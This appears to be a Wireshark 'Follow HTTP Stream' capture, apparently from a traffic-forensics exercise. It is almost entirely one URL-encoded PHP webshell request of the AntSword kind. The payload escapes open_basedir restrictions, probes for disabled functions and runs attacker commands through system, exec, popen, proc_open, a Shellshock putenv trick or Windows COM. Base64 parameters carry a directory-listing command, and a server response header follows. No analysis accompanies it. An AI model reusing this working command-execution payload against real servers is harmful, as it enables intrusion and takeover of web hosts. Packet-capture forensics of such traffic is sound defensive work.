 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · 114.pcapng
Connection: close
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.0d6dd9f%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22db0d2%22.
%2243fa3%22%3Becho%20%40asenc(%24output)%3Becho%20%2272fa%22.%220135%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22f86549a18a2bce%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22tc4532a61c9753%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22o063c19b6f4f8f%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22
).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PA
TH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!
empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))
%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))
%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)
%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)
%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))
%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')
%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))
%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-
bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!
%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)
%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))
%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)
%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))
%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')
%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!
%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)
%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!
%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.
%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)
%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!
%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()
%3B&f86549a18a2bce=jvY21k&o063c19b6f4f8f=8S&tc4532a61c9753=bNY2QgL2QgIkM6XFxwaHBzdHVkeV9wcm9cXFdXVyImZGlyJmVjaG8gNjhjNjIxYTZlMzQmY2QmZWNobyBiNDZlNDM%3DHT
TP/1.1 200 OK
Server: nginx/1.15.11
Date: Thu, 11 Jan 2024 06:10:11 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.5.9